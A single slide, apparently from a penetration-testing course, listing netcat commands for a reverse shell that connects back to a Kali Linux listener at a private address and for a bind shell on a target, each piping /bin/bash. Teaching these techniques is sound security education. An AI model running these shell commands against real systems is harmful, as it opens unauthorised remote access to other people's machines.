

# Demo – Basic Command Reference
Reverse shell
Set up listener on Kali Linux
nc -lvp 10000
Connect from remote system to Kali Linux
nc 192.168.13.13 10000 -e /bin/bash
Bind shell
Set up bind shell on target
nc -lvp 10000 -e /bin/bash
Connect from Kali Linux to target
nc IP-Address-Target 10000
43